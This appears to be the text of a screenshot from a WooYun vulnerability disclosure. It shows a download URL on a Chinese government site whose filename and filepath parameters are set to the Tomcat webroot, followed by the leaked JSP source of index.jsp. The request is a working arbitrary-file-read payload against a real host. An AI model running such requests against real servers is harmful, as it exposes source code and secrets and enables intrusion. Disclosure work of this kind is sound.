 http://www.sasaca.gov.cn/download?filename=index.jsp&filepath=E:\Tomcat%205.0\webapps\ROOT\
download[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page language="java" import="java.util.*" pageEncoding="utf-8"%>
<jsp:directive.page import="com.base.web.XxfbWebManager" />
<jsp:directive.page import="com.base.datamodel.Xxfb" />
<jsp:directive.page import="com.base.web.XhhdnewWebManager" />
<jsp:directive.page import="com.base.datamodel.Xhhdnew" />
<jsp:directive.page import="studio.tropaeolum.web.servlet.*" />
<jsp:directive.page import="studio.tropaeolum.web.util.RRUtil" />
<jsp:directive.page import="com.base.util.StringUtil" />
<jsp:directive.page import="com.base.datamodel.Gzwuser" />
<jsp:directive.page import="com.base.datamodel.Gfyz" />
<jsp:directive.page import="com.base.web.GfyzWebManager" />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/
transitional.dtd">
<!-- saved from url=(0022)http://blog.csdn.net/electroniXtar/ -->
www.wooyun.org